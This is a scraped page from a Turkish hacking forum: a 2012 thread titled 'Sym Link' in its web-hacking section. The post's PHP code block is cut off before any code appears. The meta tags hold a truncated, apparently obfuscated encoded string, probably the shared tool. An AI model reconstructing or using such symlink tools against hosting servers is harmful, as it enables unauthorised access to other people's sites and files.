

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ajanlar.org/konular/sym-link.34/
body_size: 16460
content:
<!DOCTYPE html>
<html id="XF" lang="tr-TR" dir="LTR"
	data-app="public"
	data-template="thread_view"
	data-container-key="node-15"
	data-content-key="thread-34"
	data-logged-in="false"
	data-cookie-prefix="xf_"
	data-csrf="1769780982,71f2bcb1cf23ea13d891260003c31fcf"
	class="has-no-js template-thread_view"
	>
<head>
	<meta charset="utf-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=Edge" />
	<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
	<meta name='dmca-site-verification' content='WUpSS21MNER5N1puMnlPd0ZnbCsxQT090' />

	
	
	

	
	<title>Sym Link - Ajanlar.Org Hack Forum Hacker Sitesi - Crack Forum - Hack Forumu</title>


	<link rel="manifest" href="/webmanifest.php">
	
		<meta name="theme-color" content="#1d273b" />
	

	<meta name="apple-mobile-web-app-title" content="Ajanlar.Org Hack Forum">
	

	
		
		<meta name="description" content="~Dkr9NHenNHenNHe1zfukgFMaXdoyjcUImb19oUAxyb18mRtwmwJ4LT09NHr8XTzEXRJwmwJXLT09NHeEXHr8XhtONT08XHeEXHr8Pkr8XTzEXT08XHtILTzEXHr8XTzEXRtONTzEXTzEXHeEpRtfydmOlFml..." />
		<meta property="og:description" content="~[base64]..." />
		<meta property="twitter:description" content="~Dkr9NHenNHenNHe1zfukgFMaXdoyjcUImb19oUAxyb18mRtwmwJ4LT09NHr8XTzEXRJwmwJXLT09NHeEXHr8XhtONT08XHeEXHr8Pkr8XTzEXT08XHtILTzEXHr8XTzEXRtONTzEXTzEXHeEpRtfydmOlFmlvfbfqDykwBAsKa09aaryiWMkeC0OLOMcuc0lpUMp..." />
	
	
		<meta property="og:url" content="https://ajanlar.org/konular/sym-link.34/" />
	
		<link rel="canonical" href="https://ajanlar.org/konular/sym-link.34/" />
	
		
		<meta property="og:image" content="https://ajanlar.org/data/avatars/h/0/11.jpg?1697965532" />
		<meta property="twitter:image" content="https://ajanlar.org/data/avatars/h/0/11.jpg?1697965532" />
		<meta property="twitter:card" content="" />
	
	

	
		
	
	
	<meta property="og:site_name" content="Ajanlar.Org Hack Forum Hacker Sitesi - Crack Forum - Hack Forumu" />


	
	
		
	
	
	<meta property="og:type" content="website" />


	
	
		
	
	
	
		<meta property="og:title" content="Sym Link - Ajanlar.Org Hack Forum Hacker Sitesi - Crack Forum - Hack Forumu" />
		<meta property="twitter:title" content="Sym Link - Ajanlar.Org Hack Forum Hacker Sitesi - Crack Forum -..." />
	


	
	
	
	

	
	

	


	<link rel="preload" href="/styles/fonts/fa/fa-regular-400.woff2?_v=5.15.3" as="font" type="font/woff2" crossorigin="anonymous" />


	<link rel="preload" href="/styles/fonts/fa/fa-solid-900.woff2?_v=5.15.3" as="font" type="font/woff2" crossorigin="anonymous" />


<link rel="preload" href="/styles/fonts/fa/fa-brands-400.woff2?_v=5.15.3" as="font" type="font/woff2" crossorigin="anonymous" />

	<link rel="stylesheet" href="/css.php?css=public%3Anormalize.css%2Cpublic%3Afa.css%2Cpublic%3Acore.less%2Cpublic%3Aapp.less&amp;s=6&amp;l=2&amp;d=1765208484&amp;k=034405c740f279c15adbbc41dfccb627ca90db04" />

	<link rel="stylesheet" href="/css.php?css=public%3Abb_code.less%2Cpublic%3Amessage.less%2Cpublic%3Ashare_controls.less%2Cpublic%3Axentr_core.less%2Cpublic%3Axentr_searchbox.less%2Cpublic%3Axgt_hidden_content_template.less%2Cpublic%3Aextra.less&amp;s=6&amp;l=2&amp;d=1765208484&amp;k=8ebd0d76f9c5716a8d5ab3104858271615cb0077" />

	
		<script src="/js/xf/preamble.min.js?_v=c94da330" type="8f3e5037adea87952e869f22-text/javascript"></script>
	


	
		<link rel="icon" type="image/png" href="https://ajanlar.org/data/assets/logo/63629_whack_vlc_player_trafficcone_icon.png" sizes="32x32" />
	
	
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-J52QMK0JHR" type="8f3e5037adea87952e869f22-text/javascript"></script>
	<script type="8f3e5037adea87952e869f22-text/javascript">
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		gtag('config', 'G-J52QMK0JHR', {
			// 
			
			
		});
	</script>

	<!--XenForo_Require:CSS-->
	
</head>
<body data-template="thread_view">


<div class="p-pageWrapper" id="top">





<header class="p-header" id="header">
	<div class="p-header-inner">
		<div class="p-header-content">

			<div class="p-header-logo p-header-logo--image">
				<a href="https://ajanlar.org">
					<img src="/data/assets/logo/ajanlar.png" srcset="" alt="Ajanlar.Org Hack Forum Hacker Sitesi - Crack Forum - Hack Forumu"
						width="200" height="60" />
				</a>
			</div>

			
			
			<div class="p-nav-opposite">
				<div class="p-navgroup p-account p-navgroup--guest">
					
						<a href="/giris/" class="p-navgroup-link p-navgroup-link--textual p-navgroup-link--logIn"
							data-xf-click="overlay" data-follow-redirects="on">
							<span class="p-navgroup-linkText">Giriş yap</span>
						</a>
						
							<a href="/kayit-ol/" class="p-navgroup-link p-navgroup-link--textual p-navgroup-link--register"
								data-xf-click="overlay" data-follow-redirects="on">
								<span class="p-navgroup-linkText">Kayıt ol</span>
							</a>
						
					
				</div>

				<div class="p-navgroup p-discovery">
					<a href="/neler-yeni/"
						class="p-navgroup-link p-navgroup-link--iconic p-navgroup-link--whatsnew"
						aria-label="Neler yeni"
						title="Neler yeni">
						<i aria-hidden="true"></i>
						<span class="p-navgroup-linkText">Neler yeni</span>
					</a>

					
						<a href="/ara/"
							class="p-navgroup-link p-navgroup-link--iconic p-navgroup-link--search"
							data-xf-click="menu"
							data-xf-key="/"
							aria-label="Ara"
							aria-expanded="false"
							aria-haspopup="true"
							title="Ara">
							<i aria-hidden="true"></i>
							<!-- <span class="p-navgroup-linkText">Ara</span> -->
						</a>
						<div class="menu menu--structural menu--wide" data-menu="menu" aria-hidden="true">
							<form action="/ara/search" method="post"
								class="menu-content"
								data-xf-init="quick-search">

								<h3 class="menu-header">Ara</h3>
								
								<div class="menu-row">
									
										<div class="inputGroup inputGroup--joined">
											<input type="text" class="input" name="keywords" placeholder="Ara…" aria-label="Ara" data-menu-autofocus="true" />
											
			<select name="constraints" class="js-quickSearch-constraint input" aria-label="içinde ara">
				<option value="">Her yerde</option>
<option value="{&quot;search_type&quot;:&quot;post&quot;}">Konular</option>
<option value="{&quot;search_type&quot;:&quot;post&quot;,&quot;c&quot;:{&quot;nodes&quot;:[15],&quot;child_nodes&quot;:1}}">Bu forum</option>
<option value="{&quot;search_type&quot;:&quot;post&quot;,&quot;c&quot;:{&quot;thread&quot;:34}}">Bu konu</option>

			</select>
		
										</div>
									
								</div>

								
								<div class="menu-row">
									<label class="iconic"><input type="checkbox"  name="c[title_only]" value="1" /><i aria-hidden="true"></i><span class="iconic-label">Sadece başlıkları ara</span></label>

								</div>
								
								<div class="menu-row">
									<div class="inputGroup">
										<span class="inputGroup-text" id="ctrl_search_menu_by_member">Kullanıcı:</span>
										<input type="text" class="input" name="c[users]" data-xf-init="auto-complete" placeholder="Üye" aria-labelledby="ctrl_search_menu_by_member" />
									</div>
								</div>
								<div class="menu-footer">
									<span class="menu-footer-controls">
										<button type="submit" class="button--primary button button--icon button--icon--search"><span class="button-text">Ara</span></button>
										<a href="/ara/" class="button"><span class="button-text">Gelişmiş Arama…</span></a>
									</span>
								</div>

								<input type="hidden" name="_xfToken" value="1769780982,71f2bcb1cf23ea13d891260003c31fcf" />
							</form>
						</div>
					
				</div>
				
				
					
					<div class="p-navgroup style--changer">
						<a href="/diger/style?style_id=4&amp;t=1769780982%2C71f2bcb1cf23ea13d891260003c31fcf"
							class="p-navgroup-link p-navgroup-link--iconic style-changer"
							data-xf-init="tooltip"
							title="Light Mode"><i class="fa--xf far fa-adjust" aria-hidden="true"></i>
						</a>
					</div>
				
			</div>
			
		</div>
	</div>
</header>


	


	<div class="p-navSticky p-navSticky--primary" data-xf-init="sticky-header">
		
	<nav class="p-nav">
		<div class="p-nav-inner">
			<button type="button" class="button--plain p-nav-menuTrigger button" data-xf-click="off-canvas" data-menu=".js-headerOffCanvasMenu" tabindex="0" aria-label="Menü"><span class="button-text">
				<i aria-hidden="true"></i>
			</span></button>

			<div class="p-nav-smallLogo">
				<a href="https://ajanlar.org">
					<img src="/data/assets/logo/ajanlar.png" srcset="" alt="Ajanlar.Org Hack Forum Hacker Sitesi - Crack Forum - Hack Forumu"
						width="200" height="60" />
				</a>
			</div>

			<div class="p-nav-scroller hScroller" data-xf-init="h-scroller" data-auto-scroll=".p-navEl.is-selected">
				<div class="hScroller-scroll">
					<ul class="p-nav-list js-offCanvasNavSource">
					
						<li>
							
	<div class="p-navEl " >
		

			
	
	<a href="https://ajanlar.org"
		class="p-navEl-link "
		
		data-xf-key="1"
		data-nav-id="home">Ana sayfa</a>


			

		
		
	</div>

						</li>
					
						<li>
							
	<div class="p-navEl is-selected" data-has-children="true">
		

			
	
	<a href="/"
		class="p-navEl-link p-navEl-link--splitMenu "
		
		
		data-nav-id="forums">Forumlar</a>


			<a data-xf-key="2"
				data-xf-click="menu"
				data-menu-pos-ref="< .p-navEl"
				class="p-navEl-splitTrigger"
				role="button"
				tabindex="0"
				aria-label="Genişletilmiş geçiş"
				aria-expanded="false"
				aria-haspopup="true"></a>

		
		
			<div class="menu menu--structural" data-menu="menu" aria-hidden="true">
				<div class="menu-content">
					
						
	
	
	<a href="/neler-yeni/mesajlar/"
		class="menu-linkRow u-indentDepth0 js-offCanvasCopy "
		
		
		data-nav-id="newPosts">Yeni mesajlar</a>

	

					
						
	
	
	<a href="/ara/?type=post"
		class="menu-linkRow u-indentDepth0 js-offCanvasCopy "
		
		
		data-nav-id="searchForums">Forumlarda ara</a>

	

					
				</div>
			</div>
		
	</div>

						</li>
					
						<li>
							
	<div class="p-navEl " data-has-children="true">
		

			
	
	<a href="/neler-yeni/"
		class="p-navEl-link p-navEl-link--splitMenu "
		
		
		data-nav-id="whatsNew">Neler yeni</a>


			<a data-xf-key="3"
				data-xf-click="menu"
				data-menu-pos-ref="< .p-navEl"
				class="p-navEl-splitTrigger"
				role="button"
				tabindex="0"
				aria-label="Genişletilmiş geçiş"
				aria-expanded="false"
				aria-haspopup="true"></a>

		
		
			<div class="menu menu--structural" data-menu="menu" aria-hidden="true">
				<div class="menu-content">
					
						
	
	
	<a href="/neler-yeni/mesajlar/"
		class="menu-linkRow u-indentDepth0 js-offCanvasCopy "
		 rel="nofollow"
		
		data-nav-id="whatsNewPosts">Yeni mesajlar</a>

	

					
						
	
	
	<a href="/neler-yeni/profil-mesajlari/"
		class="menu-linkRow u-indentDepth0 js-offCanvasCopy "
		 rel="nofollow"
		
		data-nav-id="whatsNewProfilePosts">Yeni profil mesajları</a>

	

					
						
	
	
	<a href="/neler-yeni/son-aktiviteler"
		class="menu-linkRow u-indentDepth0 js-offCanvasCopy "
		 rel="nofollow"
		
		data-nav-id="latestActivity">Son aktiviteler</a>

	

					
				</div>
			</div>
		
	</div>

						</li>
					
						<li>
							
	<div class="p-navEl " data-has-children="true">
		

			
	
	<a href="/uyeler/"
		class="p-navEl-link p-navEl-link--splitMenu "
		
		
		data-nav-id="members">Kullanıcılar</a>


			<a data-xf-key="4"
				data-xf-click="menu"
				data-menu-pos-ref="< .p-navEl"
				class="p-navEl-splitTrigger"
				role="button"
				tabindex="0"
				aria-label="Genişletilmiş geçiş"
				aria-expanded="false"
				aria-haspopup="true"></a>

		
		
			<div class="menu menu--structural" data-menu="menu" aria-hidden="true">
				<div class="menu-content">
					
						
	
	
	<a href="/online/"
		class="menu-linkRow u-indentDepth0 js-offCanvasCopy "
		
		
		data-nav-id="currentVisitors">Şu anki ziyaretçiler</a>

	

					
						
	
	
	<a href="/neler-yeni/profil-mesajlari/"
		class="menu-linkRow u-indentDepth0 js-offCanvasCopy "
		 rel="nofollow"
		
		data-nav-id="newProfilePosts">Yeni profil mesajları</a>

	

					
						
	
	
	<a href="/ara/?type=profile_post"
		class="menu-linkRow u-indentDepth0 js-offCanvasCopy "
		
		
		data-nav-id="searchProfilePosts">Profil mesajlarında ara</a>

	

					
				</div>
			</div>
		
	</div>

						</li>
					
						<li>
							
	<div class="p-navEl " >
		

			
	
	<a href="https://t.me/Spyszz"
		class="p-navEl-link "
		
		data-xf-key="5"
		data-nav-id="iletisim">İletişim</a>


			

		
		
	</div>

						</li>
					
					</ul>
				</div>
			</div>

			
			<div class="p-nav-opposite">
				<div class="p-navgroup p-account p-navgroup--guest">
					
						<a href="/giris/" class="p-navgroup-link p-navgroup-link--textual p-navgroup-link--logIn"
							data-xf-click="overlay" data-follow-redirects="on">
							<span class="p-navgroup-linkText">Giriş yap</span>
						</a>
						
							<a href="/kayit-ol/" class="p-navgroup-link p-navgroup-link--textual p-navgroup-link--register"
								data-xf-click="overlay" data-follow-redirects="on">
								<span class="p-navgroup-linkText">Kayıt ol</span>
							</a>
						
					
				</div>

				<div class="p-navgroup p-discovery">
					<a href="/neler-yeni/"
						class="p-navgroup-link p-navgroup-link--iconic p-navgroup-link--whatsnew"
						aria-label="Neler yeni"
						title="Neler yeni">
						<i aria-hidden="true"></i>
						<span class="p-navgroup-linkText">Neler yeni</span>
					</a>

					
						<a href="/ara/"
							class="p-navgroup-link p-navgroup-link--iconic p-navgroup-link--search"
							data-xf-click="menu"
							data-xf-key="/"
							aria-label="Ara"
							aria-expanded="false"
							aria-haspopup="true"
							title="Ara">
							<i aria-hidden="true"></i>
							<!-- <span class="p-navgroup-linkText">Ara</span> -->
						</a>
						<div class="menu menu--structural menu--wide" data-menu="menu" aria-hidden="true">
							<form action="/ara/search" method="post"
								class="menu-content"
								data-xf-init="quick-search">

								<h3 class="menu-header">Ara</h3>
								
								<div class="menu-row">
									
										<div class="inputGroup inputGroup--joined">
											<input type="text" class="input" name="keywords" placeholder="Ara…" aria-label="Ara" data-menu-autofocus="true" />
											
			<select name="constraints" class="js-quickSearch-constraint input" aria-label="içinde ara">
				<option value="">Her yerde</option>
<option value="{&quot;search_type&quot;:&quot;post&quot;}">Konular</option>
<option value="{&quot;search_type&quot;:&quot;post&quot;,&quot;c&quot;:{&quot;nodes&quot;:[15],&quot;child_nodes&quot;:1}}">Bu forum</option>
<option value="{&quot;search_type&quot;:&quot;post&quot;,&quot;c&quot;:{&quot;thread&quot;:34}}">Bu konu</option>

			</select>
		
										</div>
									
								</div>

								
								<div class="menu-row">
									<label class="iconic"><input type="checkbox"  name="c[title_only]" value="1" /><i aria-hidden="true"></i><span class="iconic-label">Sadece başlıkları ara</span></label>

								</div>
								
								<div class="menu-row">
									<div class="inputGroup">
										<span class="inputGroup-text" id="ctrl_search_menu_by_member">Kullanıcı:</span>
										<input type="text" class="input" name="c[users]" data-xf-init="auto-complete" placeholder="Üye" aria-labelledby="ctrl_search_menu_by_member" />
									</div>
								</div>
								<div class="menu-footer">
									<span class="menu-footer-controls">
										<button type="submit" class="button--primary button button--icon button--icon--search"><span class="button-text">Ara</span></button>
										<a href="/ara/" class="button"><span class="button-text">Gelişmiş Arama…</span></a>
									</span>
								</div>

								<input type="hidden" name="_xfToken" value="1769780982,71f2bcb1cf23ea13d891260003c31fcf" />
							</form>
						</div>
					
				</div>
				
				
					
					<div class="p-navgroup style--changer">
						<a href="/diger/style?style_id=4&amp;t=1769780982%2C71f2bcb1cf23ea13d891260003c31fcf"
							class="p-navgroup-link p-navgroup-link--iconic style-changer"
							data-xf-init="tooltip"
							title="Light Mode"><i class="fa--xf far fa-adjust" aria-hidden="true"></i>
						</a>
					</div>
				
			</div>
			
			
				


<div class="p-search-body" id="xentrSearch">	
	
		<form action="/ara/search" method="post">    
			<!-- Search -->
			<div class='p-search'>		
				<div class='p-search-main'>
					<input name="keywords" placeholder="Ara…" aria-label="xentr_enter_your_search_here" data-menu-autofocus="true" type="text" />
					<div class='p-search-icon'><i class="fa--xf far fa-search" aria-hidden="true"></i></div>
				</div>	
			</div>
			
			<div class="p-search-content menu-content">		
				<span class="menu-arrow"></span>
			
				
					<div class="menu-row">
						
			<select name="constraints" class="js-quickSearch-constraint input" aria-label="içinde ara">
				<option value="">Her yerde</option>
<option value="{&quot;search_type&quot;:&quot;post&quot;}">Konular</option>
<option value="{&quot;search_type&quot;:&quot;post&quot;,&quot;c&quot;:{&quot;nodes&quot;:[15],&quot;child_nodes&quot;:1}}">Bu forum</option>
<option value="{&quot;search_type&quot;:&quot;post&quot;,&quot;c&quot;:{&quot;thread&quot;:34}}">Bu konu</option>

			</select>
		
					</div>
				
				
				
				<div class="menu-row">
					<label class="iconic"><input type="checkbox"  name="c[title_only]" value="1" /><i aria-hidden="true"></i><span class="iconic-label">Sadece başlıkları ara</span></label>

				</div>
				
				
				<div class="menu-row">
					<div class="inputGroup">
						<span class="inputGroup-text">Kullanıcı:</span>
						<input type="text" class="input" name="c[users]" data-xf-init="auto-complete" placeholder="Üye" aria-labelledby="ctrl_search_menu_by_member" />
					</div>
				</div>
				
				<div class="menu-footer">
					<span class="menu-footer-controls">
						<button type="submit" class="button--primary button button--icon button--icon--search"><span class="button-text">Ara</span></button>
						<a href="/ara/" class="button"><span class="button-text">Gelişmiş Arama…</span></a>
					</span>
				</div>
			</div>
		<input type="hidden" name="_xfToken" value="1769780982,71f2bcb1cf23ea13d891260003c31fcf" />
		</form>
	
</div>

		</div>
	</nav>

	</div>
	


<div class="offCanvasMenu offCanvasMenu--nav js-headerOffCanvasMenu" data-menu="menu" aria-hidden="true" data-ocm-builder="navigation">
	<div class="offCanvasMenu-backdrop" data-menu-close="true"></div>
	<div class="offCanvasMenu-content">
		<div class="offCanvasMenu-header">
			Menü
			<a class="offCanvasMenu-closer" data-menu-close="true" role="button" tabindex="0" aria-label="Kapat"></a>
		</div>
		
			<div class="p-offCanvasRegisterLink">
				<div class="offCanvasMenu-linkHolder">
					<a href="/giris/" class="offCanvasMenu-link" data-xf-click="overlay" data-menu-close="true">
						Giriş yap
					</a>
				</div>
				<hr class="offCanvasMenu-separator" />
				
					<div class="offCanvasMenu-linkHolder">
						<a href="/kayit-ol/" class="offCanvasMenu-link" data-xf-click="overlay" data-menu-close="true">
							Kayıt ol
						</a>
					</div>
					<hr class="offCanvasMenu-separator" />
				
			</div>
		
		<div class="js-offCanvasNavTarget"></div>
		<div class="offCanvasMenu-installBanner js-installPromptContainer" style="display: none;" data-xf-init="install-prompt">
			<div class="offCanvasMenu-installBanner-header">Uygulamayı yükle</div>
			<button type="button" class="js-installPromptButton button"><span class="button-text">Yükle</span></button>
		</div>
	</div>
</div>

<div class="p-body">
	<div class="p-body-inner">

	
	
	 
	<!-- Kendi konumum -->
	 
	<!-- Kendi konumum tum sayfalarda -->
	
	<!-- Forumlar üstü -->
	 
	<!-- Forumlar altı -->
	
	<!-- Breadcrumbsustu üstü -->
	 
	<!-- Breadcrumbsustu altı -->
	 
	
		

		<!--XF:EXTRA_OUTPUT-->

		

		

		
	
	
	 
	<!-- Kendi konumum -->
	 
	<!-- Kendi konumum tum sayfalarda -->
	
	<!-- Forumlar üstü -->
	 
	<!-- Forumlar altı -->
	
	<!-- Breadcrumbsustu üstü -->
	 
	<!-- Breadcrumbsustu altı -->
	 
	
		



	
	<h3>⚠️ ÖNEMLİ DUYURU — KİŞİSEL VERİ VE YASADIŞI PAYLAŞIMLAR</h3>
	<p>
	Forumda kişisel bilgi (ad, adres, telefon vb.) veya yasa dışı içerik paylaşımı <strong>kesinlikle yasaktır</strong>.
	Bu tür paylaşımlar <strong>KVKK</strong> ve ilgili yasalar gereği suç teşkil eder.
	</p>
	<p>
	Paylaşım yapan kullanıcıların hesapları <strong>kalıcı olarak kapatılacak</strong> ve <strong>resmî makamlara bildirilecektir</strong>.
	Forum yönetimi, yasal zorunluluklar gereği IP ve oturum kayıtlarını saklamaktadır.
	</p>
	<p>
	Lütfen gizliliğe ve topluluk kurallarına dikkat ediniz.  <em>— Ajanlar.Org Yönetimi</em>
	</p>


		<div class='xentr-breadcrumb'>
		<div class='breadcrumb-container'>
		
	
		<ul class="p-breadcrumbs "
			itemscope itemtype="https://schema.org/BreadcrumbList">
		
			

			
			

			
				
				
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="https://ajanlar.org" itemprop="item">
			<span itemprop="name">Ana sayfa</span>
		</a>
		<meta itemprop="position" content="1" />
	</li>

			

			
				
				
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="/" itemprop="item">
			<span itemprop="name">Forumlar</span>
		</a>
		<meta itemprop="position" content="2" />
	</li>

			
			
				
				
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="/#hack-platform.4" itemprop="item">
			<span itemprop="name">Hack Platform ~</span>
		</a>
		<meta itemprop="position" content="3" />
	</li>

			
				
				
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="/forumlar/web-hack-security.15/" itemprop="item">
			<span itemprop="name">Web Hack / Security</span>
		</a>
		<meta itemprop="position" content="4" />
	</li>

			

		
		</ul>
	

		</div>
			
		</div>	
		
	
	
	 
	<!-- Kendi konumum -->
	 
	<!-- Kendi konumum tum sayfalarda -->
	
	<!-- Forumlar üstü -->
	 
	<!-- Forumlar altı -->
	
	<!-- Breadcrumbsustu üstü -->
	 
	<!-- Breadcrumbsustu altı -->
	 
	
		



		
	<noscript class="js-jsWarning"><div class="blockMessage blockMessage--important blockMessage--iconic u-noJsOnly">JavaScript devre dışı. Daha iyi bir deneyim için, önce lütfen tarayıcınızda JavaScript'i etkinleştirin.</div></noscript>

		
	<div class="blockMessage blockMessage--important blockMessage--iconic js-browserWarning" style="display: none">Çok eski bir web tarayıcısı kullanıyorsunuz. Bu veya diğer siteleri görüntülemekte sorunlar yaşayabilirsiniz..<br />Tarayıcınızı güncellemeli veya <a href="https://www.google.com/chrome/" target="_blank">alternatif bir tarayıcı</a> kullanmalısınız.</div>


		
			<div class="p-body-header">
			
				
					<div class="p-title ">
					
						
							<h1 class="p-title-value">Sym Link</h1>
						
						
					
					</div>
				

				
					<div class="p-description">
	<ul class="listInline listInline--bullet">
		<li>
			<i class="fa--xf far fa-user" aria-hidden="true" title="Konbuyu başlatan"></i>
			<span class="u-srOnly">Konbuyu başlatan</span>

			<a href="/uyeler/g3nzo.11/" class="username  u-concealed" dir="auto" data-user-id="11" data-xf-init="member-tooltip">G3nzo</a>
		</li>
		<li>
			<i class="fa--xf far fa-clock" aria-hidden="true" title="Başlangıç tarihi"></i>
			<span class="u-srOnly">Başlangıç tarihi</span>

			<a href="/konular/sym-link.34/" class="u-concealed"><time  class="u-dt" dir="auto" datetime="2012-09-21T01:14:30+0300" data-time="1348179270" data-date-string="21 Eyl 2012" data-time-string="01:14" title="21 Eyl 2012 01:14'de">21 Eyl 2012</time></a>
		</li>
		
	</ul>
</div>
				
			
			</div>
		

		<div class="p-body-main   is-active">
			
			<div class="p-body-contentCol"></div>
			

			

			<div class="p-body-content">
				
				<div class="p-body-pageContent">



	








	
	
	
		
	
	
	


	
	
	
		
	
	
	


	
	
		
	
	
	


	
	


	
	
	













	

	
		
	



















<div class="block block--messages" data-xf-init="" data-type="post" data-href="/inline-mod/" data-search-target="*">

	<span class="u-anchorTarget" id="posts"></span>

	
		
	

	

	<div class="block-outer"></div>

	

	
		
	<div class="block-outer js-threadStatusField"></div>

	

	<div class="block-container lbContainer"
		data-xf-init="lightbox select-to-quote"
		data-message-selector=".js-post"
		data-lb-id="thread-34"
		data-lb-universal="0">

		<div class="block-body js-replyNewMessageContainer">
			
				

					

					
						

	
	

	

	
	<article class="message message--post js-post js-inlineModContainer  "
		data-author="G3nzo"
		data-content="post-81"
		id="js-post-81"
		>

		

		<span class="u-anchorTarget" id="post-81"></span>

		
			<div class="message-inner">
				
					<div class="message-cell message-cell--user">
						

	<section itemscope itemtype="https://schema.org/Person" class="message-user">
		<div class="message-avatar ">
			<div class="message-avatar-wrapper">
				<a href="/uyeler/g3nzo.11/" class="avatar avatar--m" data-user-id="11" data-xf-init="member-tooltip">
			<img src="/data/avatars/m/0/11.jpg?1697965532" srcset="/data/avatars/l/0/11.jpg?1697965532 2x" alt="G3nzo" class="avatar-u11-m" width="96" height="96" loading="lazy" itemprop="image" /> 
		</a>
				
			</div>
		</div>
		<div class="xentr-message-container">
		<div class="message-userDetails">
			<h4 class="message-name"><a href="/uyeler/g3nzo.11/" class="username " dir="auto" data-user-id="11" data-xf-init="member-tooltip"><span itemprop="name">G3nzo</span></a></h4>
			<h5 class="userTitle message-userTitle" dir="auto" itemprop="jobTitle">Özel Üye</h5>
			
		</div>
		
			
			
				<div class="message-userExtras">
				
					
						<dl class="pairs pairs--justified">
							<dt>Katılım</dt>
							<dd>20 Eyl 2012</dd>
						</dl>
					
					
						<dl class="pairs pairs--justified">
							<dt>Mesajlar</dt>
							<dd>1,994</dd>
						</dl>
					
					
					
						<dl class="pairs pairs--justified">
							<dt>Tepkime puanı</dt>
							<dd>0</dd>
						</dl>
					
					
						<dl class="pairs pairs--justified">
							<dt>Puanları</dt>
							<dd>36</dd>
						</dl>
					
					
					
					
					
						

	

						
							

	

						
					
				
				</div>
			
		
		</div>	
		<span class="message-userArrow"></span>
	</section>

					</div>
				

				
					<div class="message-cell message-cell--main">
					
						<div class="message-main js-quickEditTarget">

							
								

	<header class="message-attribution message-attribution--split">
		<ul class="message-attribution-main listInline ">
			
			
			<li class="u-concealed">
				<a href="/konular/sym-link.34/post-81" rel="nofollow">
					<time  class="u-dt" dir="auto" datetime="2012-09-21T01:14:30+0300" data-time="1348179270" data-date-string="21 Eyl 2012" data-time-string="01:14" title="21 Eyl 2012 01:14'de" itemprop="datePublished">21 Eyl 2012</time>
				</a>
			</li>
			
		</ul>

		<ul class="message-attribution-opposite message-attribution-opposite--list ">
			
			<li>
				<a href="/konular/sym-link.34/post-81"
					class="message-attribution-gadget"
					data-xf-init="share-tooltip"
					data-href="/mesajlar/81/share"
					aria-label="Paylaş"
					rel="nofollow">
					<i class="fa--xf far fa-share-alt" aria-hidden="true"></i>
				</a>
			</li>
			
			
				<li>
					<a href="/konular/sym-link.34/post-81" rel="nofollow">
						#1
					</a>
				</li>
			
		</ul>
	</header>

							

							<div class="message-content js-messageContent">
							

								
									
	
	
	

								

								
									
	

	<div class="message-userContent lbContainer js-lbContainer "
		data-lb-id="post-81"
		data-lb-caption-desc="G3nzo &middot; 21 Eyl 2012 01:14&#039;de">

		
			

	

		

		<article class="message-body js-selectToQuote">
			
				
			

			<div >
				
					<div class="bbWrapper"><div class="bbCodeBlock bbCodeBlock--screenLimited bbCodeBlock--code">
	<div class="bbCodeBlock-title">
		PHP:
	</div>
	<div class="bbCodeBlock-content" dir="ltr">
